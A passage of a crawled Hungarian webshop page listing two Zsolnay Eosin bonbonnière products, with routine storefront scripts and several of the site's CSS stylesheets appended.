<ul style="display: none;"><li><span class="placeholder">&nbsp;</span></li></ul></li><li id='box_cat_1_335912' class=' hasChildren'><span class='text_small box_cat_style0 box_cat_level0 text_style_strong box_cat_click_level0'>VENDÉGLÁTÁS kategória</span>
<ul style="display: none;"><li><span class="placeholder">&nbsp;</span></li></ul></li><li id='box_cat_1_544756' class=' hasChildren'><span class='text_small box_cat_style0 box_cat_level0 text_style_strong box_cat_click_level0'>Dick kések</span>
<ul style="display: none;"><li><span class="placeholder">&nbsp;</span></li></ul></li><li id='box_cat_1_698157' class=''><span class='text_small box_cat_style0 box_cat_level0 text_style_strong'><a href='http://www.csuporkft.hu/spl/698157/PLA-termekek' class='text_small text_style_strong box_cat_click_level0' >PLA termékek</a></span></li><li id='box_cat_1_599979' class=''><span class='text_small box_cat_style0 box_cat_level0 text_style_strong'><a href='http://www.csuporkft.hu/spl/599979/AKCIOK' class='text_small text_style_strong box_cat_click_level0' >AKCIÓK</a></span></li><li id='box_cat_1_919895' class=' hasChildren'><span class='text_small box_cat_style0 box_cat_level0 text_style_strong box_cat_click_level0'>Újdonságok</span>
<ul style="display: none;"><li><span class="placeholder">&nbsp;</span></li></ul></li></ul></div></div>
                            <div class="box_left_bottom"><!-- --></div>	
                            </div><div id='box_container_common_newsletter' class='box_container_2'>
                            <div class="box_left_title">Hírlevél</div>
                            <div class="box_left_container">


    <div id='box_newsletter_content' class='box_content'>
        <form name="form_newsletter1" action="http://www.csuporkft.hu/shop_newsletter.php" method="post"><input name="action" type="hidden" value="subscribe"><input name="file_back" type="hidden" value="/spl/260826/Bonbonier"><div class='box_newsletter_field' id='box_newsletter_name'><label><span class="text_small">Név:</span></label><span class="text_input"><input name="news_name" value="" type="text"  maxlength="200" class="text_small" /></span></div><div class='box_newsletter_field' id='box_newsletter_emai'><label><span class="text_small">Email:</span></label><span class="text_input"><input name="news_emai" value="" type="text"  maxlength="200" class="text_small" /></span></div><div class='box_newsletter_field' id='box_newsletter_privacy_policy'><span class="text_input text_input_checkbox"><input name="news_privacy_policy" id="news_privacy_policy_1" type="checkbox" value="1" /></span> <label for="news_privacy_policy_1"><span class="text_small">Hozzájárulok az adataim kezeléséhez és elfogadom az <a href="http://www.csuporkft.hu/shop_help.php?tab=privacy_policy" target="_blank" class="text_normal"><b>Adatkezelési tájékoztató</b></a>t.</span></label></div><div class='box_newsletter_button'><span class='text_button'><input name="fel" type="button" onclick="newsletter1_submit();" value="Feliratkozás" class="text_small" id="box_newsletter_button_up" /></span><span class='text_button'><input name="le" type="submit" value="Leiratkozás" class="text_small" id="box_newsletter_button_down" /></span></div>
        <span style="display: none"><label>Re email</label><input name="news_reemail" type="text" /></span><script type="text/javascript">
function newsletter1_submit() {
     recaptcha_load();
     setTimeout(() => {
         if ($("#recaptcha_placeholder_newsletter1").html().replace("&nbsp;","")=="") {
             recaptcha_id_newsletter1=grecaptcha.render("recaptcha_placeholder_newsletter1",{"sitekey":"6Lf6jbAqAAAAAP8H2_tsfZdvOgeniLqTVIvg9W3q","size":"invisible","badge":"bottomleft","callback": function (recaptcha_response) {document.form_newsletter1.submit();}});
         }
         grecaptcha.reset(recaptcha_id_newsletter1);
         grecaptcha.execute(recaptcha_id_newsletter1);
     }, 300);
}
</script>
<div id="recaptcha_placeholder_newsletter1"></div></form>
    </div>
</div>
                            <div class="box_left_bottom"><!-- --></div>	
                            </div><div id='box_container_shop_top' class='box_container_3'>
                            <div class="box_left_title">TOP termékek</div>
                            <div class="box_left_container"><div id='box_top_content' class='box_content box_top_content'><div class='box_content_ajax' data-min-length='5'></div><script type="text/javascript">
	$.ajax({
		type: "GET",
		async: true,
		url: "http://www.csuporkft.hu/shop_ajax/ajax_box_top.php",
		data: {
			box_id:"",
			cat_endid:"260826",
			get_ajax:1,
			shop_id:"35844",
			lang_master:"hu"
		},
		success: function(result){
			$("#box_top_content").html(result);
		}
	});
</script>
</div></div>
                            <div class="box_left_bottom"><!-- --></div>	
                            </div><div id='box_container_shop_art' class='box_container_4'>
                            <div class="box_left_title">Termékajánló</div>
                            <div class="box_left_container"><div id='box_art_content' class='box_content box_art_content'><div class='box_content_ajax' data-min-length='5'></div><script type="text/javascript">
	$.ajax({
		type: "GET",
		async: true,
		url: "http://www.csuporkft.hu/shop_ajax/ajax_box_art.php",
		data: {
			box_id:"",
			cat_endid:"260826",
			get_ajax:1,
			shop_id:"35844",
			lang_master:"hu"
		},
		success: function(result){
			$("#box_art_content").html(result);
		}
	});
</script>
</div></div>
                            <div class="box_left_bottom"><!-- --></div>	
                            </div><div id='box_container_home_banner4_1' class='box_container_5'>
                            <div class="box_left_title">Házhozszállítás</div>
                            <div class="box_left_container"><div id='box_banner_45235' class='box_content'><div class='box_txt text_normal'><p style="text-align: center;"><a href="http://www.csuporkft.hu/shop_contact.php"></a><a href="http://www.csuporkft.hu/shop_contact.php?tab=shipping"><img border="0" src="http://www.csuporkft.hu/main_pic/shop_default_shipping.png" /></a></p></div></div></div>
                            <div class="box_left_bottom"><!-- --></div>	
                            </div><div id='box_container_home_banner1_1' class='box_container_6'>
                            <div class="box_left_title">Pályázatok</div>
                            <div class="box_left_container"><div id='box_banner_259671' class='box_content'><div class='box_txt text_normal'><p><a href="http://www.csuporkft.hu/shop_ordered/35844/pic/ginop_8_3_5_18_b_d_allo_nyomdai.pdf"><img src="http://www.csuporkft.hu/shop_ordered/35844/pic/infoblokk.png" width="133" height="92" alt="" style="float: left;" /></a><img src="http://www.csuporkft.hu/shop_ordered/35844/pic/ginop_8_3_5_18_b_d_allo_nyomdai.pdf" alt="" /></p></div></div></div>
                            <div class="box_left_bottom"><!-- --></div>	
                            </div>
                        </div>
                    </div>
                    
                    <div id="center">
                        <div id="body">
                        	<div id="body_title">
    <div id='title_content'>
    <h1>
        Bonbonier
    </h1>
    </div>
</div>
                            <div id="body_container"><div id='page_content_outer'><div id='page_art_content' class='page_content'>

    <div class='page_artdet_head'>
        <div class='page_artdet_dispcat'><span class="text_small"><a href="http://www.csuporkft.hu/sct/0/" class="text_small breadcrumb_item breadcrumb_main">Főkategória</a><span class='breadcrumb_sep'> &gt;</span><a href="http://www.csuporkft.hu/sct/331935/Zsolnay" class="text_small breadcrumb_item">Zsolnay</a><span class='breadcrumb_sep'> &gt;</span><a href="http://www.csuporkft.hu/sct/151175/Eosin" class="text_small breadcrumb_item">Eosin</a><span class='breadcrumb_sep'> &gt;</span><span class="text_small breadcrumb_item">Bonbonier</span></span></div>
        <div class='page_artdet_buttonback'><span class="text_button"><input name="button" type="submit" value="Vissza" onclick="location.href='http://www.csuporkft.hu/sct/151175/'"  class="text_small" /></span></div>
        <div class='clear_fix'></div>
    </div>
    <div class='page_hr'><hr/></div> 
    
    
    
    
    
    
    
    
    
    






<div id='page_artlist_content' class="page_content">

    <script language="javascript" type="text/javascript">
<!--
function formsubmit_artlist(cikkname) {
   cart_add(cikkname,"");
}
$(document).ready(function(){
	select_base_price("403280600000001",0);
	
	select_base_price("403280700000061",0);
	
});
// -->
</script>

    
    
    
    
        
            <div class='page_artlist_order'>
            <form name="form_art_order1" method="post">
<input name="art_order_sent" value="ok" type="hidden">

        
            <span class='text_bigger'>Sorrend:</span>
            <span class='text_input text_select'>
            <select name="new_art_order" aria-label="Sorrend" class="text_normal" onchange="document.form_art_order1.submit();">
    <option value="popular" >Népszerűség szerint</option>
    <option value="name" selected="selected">Név szerint (A-Z)</option>
    <option value="name_desc" >Név szerint (Z-A)</option>
    <option value="price" >Ár szerint növekvő</option>
    <option value="price_desc" >Ár szerint csökkenő</option>
    <option value="time_desc" >Felvitel szerint (legutolsó az első)</option>
    <option value="time" >Felvitel szerint (legkorábbi az első)</option>
</select>

            </span>
            </form>

            </div><!--page_artlist_order-->
            <div class='page_hr'><hr/></div>
        
        
        

        <div class='page_artlist_list'>
        <form name="form_temp_artlist">

        
        
            <div class='page_artlist_item_5 border_1 page_artlist_sku_403280600000001' id='page_artlist_403280600000001'>
            	<div class="page_artlist_item_5_inner">
            
                    
                
                    <table border="0" cellspacing="0" cellpadding="0" class="page_artlist_label_table"><tr><td width="50%"></td>
                        <td width="48">
                            
                        </td><td width="48">
                         
                        </td>                     
                        <td width="48">
                        
                        </td>
                    <td width="50%"></td></tr></table>                                                   
                                          
                    <div class='page_artlist_name_5'>
                    <div class='page_artlist_name_inside bg_color_light2'>
                    <span class="text_normal">
                        <table border="0" cellspacing="0" cellpadding="0"><tr><td class="page_artlist_name_table">
                        <a href="http://www.csuporkft.hu/10600-BONBONIER-FEDOVEL-ZOLD-EOZIN" class="page_artlist_name_link product_link_normal text_normal" data-sku="403280600000001"><strong>10600 BONBONIER FEDŐVEL ZÖLD EOZIN</strong></a>
                        </td></tr></table>
                    </span>
                    </div>
                    </div>
                    
                    <div class="page_artlist_name_5_border_bottom bg_color_dark2"></div>
                    
                    <div class='page_artlist_left_5'>
                        <div class='page_artlist_pic'>
                            <table border="0" cellspacing="0" cellpadding="0"><tr><td class="page_artlist_pic_table">
                            <a href="http://www.csuporkft.hu/10600-BONBONIER-FEDOVEL-ZOLD-EOZIN" class="page_artlist_image_link text_normal product_link_normal page_PopupTrigger" title="10600 BONBONIER FEDŐVEL ZÖLD EOZIN" data-sku="403280600000001"><img src="http://www.csuporkft.hu/img/35844/403280600000001/90x90/403280600000001.jpg?time=1533238290" id="main_image_403280600000001" alt="10600 BONBONIER FEDŐVEL ZÖLD EOZIN" title="10600 BONBONIER FEDŐVEL ZÖLD EOZIN"></a>
                            </td></tr></table>
                        </div>
                    </div><!--page_artlist_left-->
                    
                    <div class='page_artlist_right_5'>
                        <input type="hidden" name="egyeb_nev1_403280600000001" value="">
<input type="hidden" name="egyeb_list1_403280600000001" value="">
<input type="hidden" name="egyeb_nev2_403280600000001" value="">
<input type="hidden" name="egyeb_list2_403280600000001" value="">
<input type="hidden" name="egyeb_nev3_403280600000001" value="">
<input type="hidden" name="egyeb_list3_403280600000001" value="">

                        <div class='page_artlist_price text_normal'>
                            <table border="0" cellspacing="0" cellpadding="0"><tr><td class="page_artlist_price_table">
                                
                                
                                
                                
                                                              
                                                                         
                            </td></tr></table>
                        </div>
    
                    </div><!--page_artlist_right--> 
                    <div class='clear_fix'></div>
    
                    
                    
    
                                  
				</div>
            </div><!--page_artlist_item--> 
        
            <div class='page_artlist_item_5 border_1 page_artlist_sku_403280700000061' id='page_artlist_403280700000061'>
            	<div class="page_artlist_item_5_inner">
            
                    
                
                    <table border="0" cellspacing="0" cellpadding="0" class="page_artlist_label_table"><tr><td width="50%"></td>
                        <td width="48">
                            
                        </td><td width="48">
                         
                        </td>                     
                        <td width="48">
                        
                        </td>
                    <td width="50%"></td></tr></table>                                                   
                                          
                    <div class='page_artlist_name_5'>
                    <div class='page_artlist_name_inside bg_color_light2'>
                    <span class="text_normal">
                        <table border="0" cellspacing="0" cellpadding="0"><tr><td class="page_artlist_name_table">
                        <a href="http://www.csuporkft.hu/10700-ATTORT-ALLO-TOJAS-BONBONIER-LILA" class="page_artlist_name_link product_link_normal text_normal" data-sku="403280700000061"><strong>10700 ÁTTÖRT ÁLLÓ TOJÁS BONBONIER LILA</strong></a>
                        </td></tr></table>
                    </span>
                    </div>
                    </div>
                    
                    <div class="page_artlist_name_5_border_bottom bg_color_dark2"></div>
                    
                    <div class='page_artlist_left_5'>
                        <div class='page_artlist_pic'>
                            <table border="0" cellspacing="0" cellpadding="0"><tr><td class="page_artlist_pic_table">
                            <a href="http://www.csuporkft.hu/10700-ATTORT-ALLO-TOJAS-BONBONIER-LILA" class="page_artlist_image_link text_normal product_link_normal page_PopupTrigger" title="10700 ÁTTÖRT ÁLLÓ TOJÁS BONBONIER LILA" data-sku="403280700000061"><img src="http://www.csuporkft.hu/img/35844/403280700000061/90x90/403280700000061.jpg?time=1533238343" id="main_image_403280700000061" alt="10700 ÁTTÖRT ÁLLÓ TOJÁS BONBONIER LILA" title="10700 ÁTTÖRT ÁLLÓ TOJÁS BONBONIER LILA"></a>
                            </td></tr></table>
                        </div>
                    </div><!--page_artlist_left-->
                    
                    <div class='page_artlist_right_5'>
                        <input type="hidden" name="egyeb_nev1_403280700000061" value="">
<input type="hidden" name="egyeb_list1_403280700000061" value="">
<input type="hidden" name="egyeb_nev2_403280700000061" value="">
<input type="hidden" name="egyeb_list2_403280700000061" value="">
<input type="hidden" name="egyeb_nev3_403280700000061" value="">
<input type="hidden" name="egyeb_list3_403280700000061" value="">

                        <div class='page_artlist_price text_normal'>
                            <table border="0" cellspacing="0" cellpadding="0"><tr><td class="page_artlist_price_table">
                                
                                
                                
                                
                                                              
                                                                         
                            </td></tr></table>
                        </div>
    
                    </div><!--page_artlist_right--> 
                    <div class='clear_fix'></div>
    
                    
                    
    
                                  
				</div>
            </div><!--page_artlist_item--> 
        

        
        <div class='clear_fix'></div>
        
        </form>

        </div><!--page_artlist_list-->

        
        
        
        	<div class='page_hr'><hr/></div>
        
        
        
        
        
    
    

</div><!--page_artlist_content-->
    
    

</div><!--page_art_content--></div></div>
                            <div id="body_bottom"><!-- --></div>	
                        </div>
                    </div>
        
                    <div class="clear_fix"></div>
				</div>
        	</div>
        </div>
        <div id="content_bottom"><!-- --></div>
        <div id="partners">
        	
        </div>          
	</div>
    
    <div id="footer">
    	<div id="footer_top"><!-- --></div>
    	<div id="footer_contanier"><div id='bottomlink_content'><ul><li id="bottomlink_art"><span class="text_normal"><a href="http://www.csuporkft.hu/sct/0/" class="text_normal">Termékek</a><span class="bottomlink_div"> | </span></span></li><li id="bottomlink_reg"><span class="text_normal"><a href="http://www.csuporkft.hu/shop_reg.php" class="text_normal">Regisztráció</a></span></li><li id="bottomlink_cart"><span class="text_normal"><span class="bottomlink_div"> | </span><a href="http://www.csuporkft.hu/shop_cart.php" class="text_normal">Kosár</a></span></li><li id="bottomlink_search"><span class="text_normal"><span class="bottomlink_div"> | </span><a href="http://www.csuporkft.hu/shop_searchcomplex.php" class="text_normal">Részletes&nbsp;keresés</a></span></li><li id="bottomlink_order_follow"><span class="text_normal"><span class="bottomlink_div"> | </span><a href="http://www.csuporkft.hu/shop_order_track.php" class="text_normal">Profil</a></span></li><li id="bottomlink_contact"><span class="text_normal"><span class="bottomlink_div"> | </span><a href="http://www.csuporkft.hu/shop_contact.php" class="text_normal">Információk</a></span></li><li id="bottomlink_help"><span class="text_normal"><span class="bottomlink_div"> | </span><a href="http://www.csuporkft.hu/shop_help.php?tab=terms" class="text_normal">Általános&nbsp;szerződési&nbsp;feltételek</a></span></li><li id="bottomlink_help"><span class="text_normal"><span class="bottomlink_div"> | </span><a href="http://www.csuporkft.hu/shop_help.php?tab=privacy_policy" class="text_normal">Adatkezelési&nbsp;tájékoztató</a></span></li></ul></div></div>	
        <div id="footer_bottom"><!-- --></div>

    </div>
    
    <div id="provider">
    	<div id="provider_top"><!-- --></div>
    	<div id="provider_contanier"><div id='provider_content'><div id='provider_content_left'></div><div id='provider_content_right'><script type="text/javascript">	$(document).ready(function () {			$("#provider_link_click").click(function(e) {			window.open("https://unas.hu/?utm_source=35844&utm_medium=ref&utm_campaign=shop_provider");		});	});</script><a id='provider_link_click' href='#' class='text_normal has-img' title='Webáruház készítés'><img src='http://www.csuporkft.hu/!common_design/own/image/logo_unas_dark.png' width='60' height='16' srcset='http://www.csuporkft.hu/!common_design/own/image/logo_unas_dark_2x.png 2x' alt='Webáruház készítés' title='Webáruház készítés' loading='lazy'></a></div><div class="clear_fix"></div></div></div>	
        <div id="provider_bottom"><!-- --></div>
    </div>
    
</div>
<script type="text/javascript">
/* <![CDATA[ */
var get_ajax=1;

    function calc_search_input_position(search_inputs) {
        let search_input = $(search_inputs).filter(':visible').first();
        if (search_input.length) {
            const offset = search_input.offset();
            const width = search_input.outerWidth(true);
            const height = search_input.outerHeight(true);
            const left = offset.left;
            const top = offset.top - $(window).scrollTop();

            document.documentElement.style.setProperty("--search-input-left-distance", `${left}px`);
            document.documentElement.style.setProperty("--search-input-right-distance", `${left + width}px`);
            document.documentElement.style.setProperty("--search-input-bottom-distance", `${top + height}px`);
            document.documentElement.style.setProperty("--search-input-height", `${height}px`);
        }
    }

    var autocomplete_width;
    var small_search_box;
    var result_class;

    function change_box_search(plus_id) {
        result_class = 'ac_results'+plus_id;
        $("."+result_class).css("display","none");
        autocomplete_width = $("#box_search_content" + plus_id + " #box_search_input" + plus_id).outerWidth(true);
        small_search_box = '';

                if (autocomplete_width < 160) autocomplete_width = 160;
        if (autocomplete_width < 280) {
            small_search_box = ' small_search_box';
            $("."+result_class).addClass("small_search_box");
        } else {
            $("."+result_class).removeClass("small_search_box");
        }
        
        const search_input = $("#box_search_input"+plus_id);
                search_input.autocomplete().setOptions({ width: autocomplete_width, resultsClass: result_class, resultsClassPlus: small_search_box });
    }

    function init_box_search(plus_id) {
        const search_input = $("#box_search_input"+plus_id);

        
                const throttledSearchInputPositionCalc  = throttleWithTrailing(calc_search_input_position);
        function onScroll() {
            throttledSearchInputPositionCalc(search_input);
        }
        search_input.on("focus blur",function (e){
            if (e.type == 'focus') {
                window.addEventListener('scroll', onScroll, { passive: true });
            } else {
                window.removeEventListener('scroll', onScroll);
            }
        });
        
        change_box_search(plus_id);
        $(window).resize(function(){
            change_box_search(plus_id);
        });

        search_input.autocomplete("http://www.csuporkft.hu/shop_ajax/ajax_box_search.php", {
            width: autocomplete_width,
            resultsClass: result_class,
            resultsClassPlus: small_search_box,
            minChars: 3,
            max: 10,
            extraParams: {
                'shop_id':'35844',
                'lang_master':'hu',
                'get_ajax':'1',
                'search': function() {
                    return search_input.val();
                }
            },
            onSelect: function() {
                var temp_search = search_input.val();

                if (temp_search.indexOf("unas_category_link") >= 0){
                    search_input.val("");
                    temp_search = temp_search.replace('unas_category_link¤','');
                    window.location.href = temp_search;
                } else {
                                        $("#form_include_search"+plus_id).submit();
                }
            },
            selectFirst: false,
                });
    }
    $(document).ready(function() {init_box_search("");});    function init_box_cat(id) {
        $(id).treeview({
            animated: "100",
            url: "http://www.csuporkft.hu/shop_ajax/ajax_box_cat.php?shop_id_master=35844"+unescape('%26')+"aktcat=260826"+unescape('%26')+"lang_master=hu"+unescape('%26')+"box_var_prefix="+unescape('%26')+"get_ajax="+get_ajax
        });
    }
    $(document).ready(function() { init_box_cat("#box_cat_main"); });     function popup_compare_dialog(cikk) {
                                $.shop_popup("open",{
            ajax_url:"http://www.csuporkft.hu/shop_compare.php",
            ajax_data:"cikk="+cikk+"&change_lang=hu&get_ajax=1",
            width: "content",
            height: "content",
            offsetHeight: 32,
            modal:0.6,
            contentId:"page_compare_table",
            popupId:"compare",
            class:"shop_popup_compare shop_popup_artdet",
            overflow: "auto"
        });

        if (google_analytics==1) gtag("event", "show_compare", { });

                    }
    
$(document).ready(function(){
    setTimeout(function() {

        
    }, 300);

});

/* ]]> */
</script>


<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Zsolnay","item":"http:\/\/www.csuporkft.hu\/sct\/331935\/Zsolnay"},{"@type":"ListItem","position":2,"name":"Eosin","item":"http:\/\/www.csuporkft.hu\/sct\/151175\/Eosin"},{"@type":"ListItem","position":3,"name":"Bonbonier","item":"http:\/\/www.csuporkft.hu\/spl\/260826\/Bonbonier"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":1,"url":"http:\/\/www.csuporkft.hu\/10600-BONBONIER-FEDOVEL-ZOLD-EOZIN","name":"10600 BONBONIER FED\u0150VEL Z\u00d6LD EOZIN"},{"@type":"ListItem","position":2,"url":"http:\/\/www.csuporkft.hu\/10700-ATTORT-ALLO-TOJAS-BONBONIER-LILA","name":"10700 \u00c1TT\u00d6RT \u00c1LL\u00d3 TOJ\u00c1S BONBONIER LILA"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"WebSite","url":"http:\/\/www.csuporkft.hu\/","name":"Csupor","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.csuporkft.hu\/shop_search.php?search={search_term}","query-input":"required name=search_term"}}</script>

</body>


</html>

--- FILE ---
content_type: text/css
request_url: http://www.csuporkft.hu/!common_design/custom/csuporkft.unas.hu/css/layout.css?mod_time=1521791060
body_size: 354
content:
/*** INCLUDE ***/
@import url('../../../base/000300/css/layout.css');

/*** COLOR ***/
#head_content a .text_color1 {
	color:#FAD526;
}

#title_content h2 {
	color:#FAD526;
}

/*** IMG ***/
#header_top {
	background-image:url("../image/header_top.png");
}

#header_container {
	background-image:url("../image/header_container_light.png");
}

#header_menu {
	background-image:url("../image/header_bottom.png");	
}

#content_container { 
	background-image:url("../image/content_container.png");
}

#content_container_inner { 
	background-image:url("../image/content_bottom.gif");
}

.box_left_top {
	background-image:url("../image/box_top.png");
}

.box_left_title { 
	background-image:url("../image/box_title.png");
}

.box_left_container {
	background-image:url("../image/box_container.png");
}

.box_left_bottom {
	background-image:url("../image/box_bottom.png");
}

#body_title { 
	background-image:url("../image/html_pattern.gif");
}

#title_content {
	background-image:url("../image/body_title.png");			
}

#content_container_outer {
    background-image: url("../image/html_pattern.gif");
}


--- FILE ---
content_type: text/css
request_url: http://www.csuporkft.hu/!common_design/custom/csuporkft.unas.hu/css/design_custom.css?mod_time=1521791060
body_size: 469
content:
@import url('unas_email.css');

/*** TEXT_DEFAULT ***/
.text_smaller {
	color:#18300e;
	font-size:10px;	
}

.text_small {
	color:#18300e;
	font-size:11px;	
}

.text_normal {
	color:#18300e;
	font-size:12px;
}

.text_big {
	color:#18300e;
}

.text_bigger {
	color:#18300e;
}

.text_biggest {
	color:#18300e;
}

/*** TEXT_COLOR ***/
.text_color_fault {
	color:#73c64f;
}

.text_color_fault2 {
	color:#73c64f;
}

.text_color_other {
	color:#ba9c0c;
}

.text_color_akcio {
	color:#FAD526;
}

/*** BG_COLOR ***/
.bg_color_light2 {
	background-color:#dee8da;	
}

.bg_color_light3 {
	background-color:#d5e1cf;
}

.bg_color_light4 {
	background-color:#cbd9c5;
}

.bg_color_light4:hover {
	background-color:#c0d1b9;
}

.bg_color_dark1 {
	background-color:#1d3612;	
}

.bg_color_dark2 {
	background-color:#244417;	
}

.bg_color_dark3 {
	background-color:#30591e;	
}

.bg_color_dark4 {
	background-color:#46842c;	
}

.bg_color_dark4:hover {
	background-color:#408b20;	
}

/*** BORDER ***/
.border_1 {
	border:1px #1d3612 solid;	
}

.border_2 {
	border:1px #1d3612 solid;	
}

.border_3 {
	border:2px #1d3612 solid;	
}

/*** IMG ***/
.page_artlist_price_save_1 {
    background-image: url("../image/product_discount.png");
}

.page_artdet_price_save {
    background-image: url("../image/product_discount.png");
}

.page_artdet_status_new {
    background-image: url("../image/product_new.png");
}

--- FILE ---
content_type: text/css
request_url: http://www.csuporkft.hu/!common_design/custom/csuporkft.unas.hu/css/custom.css?mod_time=1521791060
body_size: 1520
content:
/*** INCLUDE ***/
@import url('../../../base/000002/css/page_width.css');
@import url('../../../base/000300/css/custom.css');

/*** POPUP ***/
.banner_popup {
	border:10px solid #30591e;
	border:10px solid rgba(48, 89, 30, 0.698);
}

/*** TEXT COLOR ***/
.text_smaller {
	color:#18300e;
}

.text_small {
	color:#18300e;
}

.text_normal {
	color:#18300e;
}

.text_big {
	color:#18300e;
}

.text_bigger {
	color:#18300e;
}

.text_biggest {
	color:#18300e;
}

#body input.text_smaller, #body input.text_small, #body input.text_normal, #body input.text_big, #body input.text_bigger, #body input.text_biggest, #left input.text_smaller, #left input.text_small, #left input.text_normal, #left input.text_big, #left input.text_bigger, #left input.text_biggest {
	color:#18300e;
}

#body select.text_smaller, #body select.text_small, #body select.text_normal, #body select.text_big, #body select.text_bigger, #body select.text_biggest, #left select.text_smaller, #left select.text_small, #left select.text_normal, #left select.text_big, #left select.text_bigger, #left select.text_biggest {
	color:#18300e;
}

#body textarea.text_smaller, #body textarea.text_small, #body textarea.text_normal, #body textarea.text_big, #body textarea.text_bigger, #body textarea.text_biggest, #left select.text_smaller, #left select.text_small, #left select.text_normal, #left select.text_big, #left select.text_bigger, #left select.text_biggest {
	color:#18300e;
}

.box_calendar_element_select .text_color_white {
	color:#18300e;
}

/*** TEXT_COLOR ***/
.text_color_fault {
	color:#73c64f;
}

.text_color_fault2 {
	color:#73c64f;
}

.text_color_other {
	color:#FAD526;
}

#body .text_color_other {
	color:#ba9c0c;
}

.text_color_akcio {
	color:#FAD526;
}

/*** BG_COLOR ***/
.bg_color_light1 {
	background-color:#60a144;	
}

.bg_color_light2 {
	background-color:#46842c;	
}

.bg_color_light3 {
	background-color:#30591e;
}

.bg_color_light4 {
	background-color:#244417;
}

.bg_color_light4:hover {
	background-color:#245111;
}

.bg_color_dark1 {
	background-color:#1d3612;	
}

.bg_color_dark2 {
	background-color:#244417;	
}

.bg_color_dark3 {
	background-color:#30591e;	
}

.bg_color_dark4 {
	background-color:#46842c;	
}

.bg_color_dark4:hover {
	background-color:#408b20;	
}

.cart2 .bg_color_light4 {
	background-color: #519237;
}

.cart2 .bg_color_light3 {
	background-color: #519237;	
}

/*** BORDER ***/
.border_1 {
	border:1px #1d3612 solid;	
}

.border_2 {
	border:1px #1d3612 solid;	
}

.border_3 {
	border:2px #1d3612 solid;	
}

/*** CMS MENU ***/
#cms_menu a:hover {
	color:#FAD526;
}

/*** SLIDESHOW ***/
.nivo-controlNav a.active {
    background-color: #46842c;
}

.nivo-controlNav a {
    background-color: #244417;
    border: 1px solid #1d3612;
}

/*** ARTDET CART ***/
#page_artdet_cart_text a {
	background-color:#3b6e25;
	border-top:solid 1px #1a350e;
	border-left:solid 1px #1a350e;
	border-bottom:solid 1px #234515;
	border-right:solid 1px #234515;
}

#page_artdet_cart_text a:hover {
	background-color:#305a1e;
}

#page_artdet_cart_text a:active {
	background-color:#2b511b;
}

/*** CATEGORY ***/
#box_cat_content .text_small:hover {
	color:#FAD526;
}

/*** LOGIN ***/
#header_login {
	border-right:solid 1px #162b0d;	
}

.header_box_title {
	color:#FAD526;
}

/*** CONTACT ***/
#header_contact {	
	border-right:solid 1px #162b0d;	
}

/*** CART ***/
#box_cart_content .box_cart_item span.text_color_fault {
	color:#FAD526;			
}

/*** HORIZONTAL MENU ***/
#header_hor_menu li:hover a, #header_hor_menu li.selected_menu a {
	color:#FAD526;
}

/*** SEARCH ***/
#adv_search a {
	color:#cdeac0;
}

/*** HEADER CMS ***/
#header_cms_menu a:hover {
	color:#FAD526;
}

/*** DIV ***/
.page_hr {
	border-top:2px dotted #1d3612;
}

/*** BOTTOM TEXT ***/
#bottomlink_content a.text_normal {
	color:white;

}

#bottomlink_content span.text_normal {
	color:white;


}

/*** PARTNERS ***/
#partners { 
	border-top:0px solid #1d3612;
	border-bottom:0px solid #1d3612;
}

/*** IMG ***/
#slideshow_outer {
	background-image:url("../image/html_pattern.gif");	
}

html, body {
	background-image:url("../image/html_pattern.gif");
}

.page_artlist_status_new {
    background-image: url("../image/product_new.png");
}

.page_artlist_price_save {
	background-image: url("../image/product_discount.png");
}

.page_artlist_stock_available {		
    background-image: url("../image/product_stock_available.png");
}

.page_artlist_stock_unavailable {		
    background-image: url("../image/product_stock_unavailable.png");
}

.page_tooltip_price_save {
    background-image: url("../image/product_discount.png");
}

.page_cat_item_newnum {
    background-image: url("../image/cat_list_new.png");
}

.page_cat_item_prodnum {
    background-image: url("../image/cat_list_prod.png");
}

.page_artdet_status_new {
    background-image: url("../image/product_new.png");
}

.page_artdet_price_save {		
    background-image: url("../image/product_discount.png");
}

.page_artdet_stock_unavailable {		
    background-image: url("../image/product_stock_unavailable.png");
}

.page_artdet_stock_available {	
    background-image: url("../image/product_stock_available.png");
}

.box_cat_container {
	background-image:url("../image/box_container.png");
}

#cms_menu ul li {
	background-image:url("../image/category_div.gif");
}

#slideshow_left {
	background-image:url("../image/slideshow_left_frame.png");
}

#slideshow_right {
	background-image:url("../image/slideshow_right_frame.png");
}

#page_artdet_cart_text a {
	background-image:url("../image/artdet_cart.png");
}

#box_cat_content ul li {
	background-image:url("../image/category_div.gif");
}

#shop_cart {
	background-image:url("../image/shop_cart.png");
}

#header_hor_menu li {
	background-image:url("../image/menu_hover.png");
}

#header_hor_menu li span.menu_item_inner {
	background-image:url("../image/menu_hover.png");
}

#header_hor_menu li a {
	background-image:url("../image/menu_hover.png");
}

#box_search_content {	
	background-image:url("../image/search_bg.gif");
}

.page_artlist_cart_5 .page_artlist_cart_det {
	background-image:url("../image/form_button_23.png");
}

.page_artlist_cart_5 .page_artlist_cart_label {
	background-image:url("../image/form_button_23.png");
}

.page_artlist_cart_5 .page_artlist_cart_det_text, .page_artlist_cart_5 .page_artlist_cart_label_text {
	background-image:url("../image/form_button_23.png");	
}

.page_artlist_cart_5 a {
    background-image: url("../image/form_button_23.png");				
}

.page_artlist_cart_button_left {
	background-image:url("../image/form_button_23.png");		
}

.page_artlist_cart_button a {
    background-image: url("../image/form_button_23.png");	
}

.page_artlist_cart_button_right {
	background-image:url("../image/form_button_23.png");			
}

.box_counter_element, .box_calendar_element {
	background-image: url("../image/num_elem.gif");
}

.box_calendar_element_select {
    background-image: url("../image/num_elem_select.gif");
}

--- FILE ---
content_type: text/css
request_url: http://www.csuporkft.hu/!common_design/custom/csuporkft.unas.hu/css/unas_email.css
body_size: 312
content:
/*** TEXT_DEFAULT ***/
.text_normal {
	font-family:Tahoma,Verdana,Arial,Helvetica,sans-serif;	
	color:#18300e;
	font-size:12px;
}
.text_big {
	font-family:Tahoma,Verdana,Arial,Helvetica,sans-serif;	
	color:#18300e;
	font-size:13px;
}
.text_bigger {
	font-family:Tahoma,Verdana,Arial,Helvetica,sans-serif;	
	color:#18300e;
	font-size:16px;
}
.text_biggest {
